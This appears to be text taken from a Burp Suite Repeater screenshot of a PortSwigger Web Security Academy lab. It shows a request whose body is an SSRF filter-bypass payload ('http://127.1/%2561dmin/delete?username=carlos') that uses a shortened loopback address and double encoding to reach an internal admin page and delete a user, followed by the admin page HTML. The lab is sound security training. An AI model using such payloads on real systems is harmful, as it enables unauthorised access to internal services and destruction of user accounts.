 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor
2 Host: 0a6100be0483d5eb81b38a8f0025009e.web-security-academy.net
3 Cookie: session=gWjQpRoQK5kw0h7Pd5I4K8e5zpAk4U9d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6100be0483d5eb81b38a8f0025009e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a6100be0483d5eb81b38a8f0025009e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/%2561dmin/delete?username=carlos
Search
Response
Pretty Raw Hex Render Hackvertor
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
Search